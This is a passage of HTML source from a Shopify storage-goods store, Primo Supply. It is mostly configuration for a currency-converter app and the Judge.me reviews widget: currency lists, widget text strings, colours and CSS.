(GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/primo-supplies.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Primo Supply l Modern and Vintage Storage","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Primo Supply l Modern and Vintage Storage"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#ff9900}.jdgm-histogram .jdgm-star.jdgm-star{color:#ff9900}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Primo Supply l Modern and Vintage Storage'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none 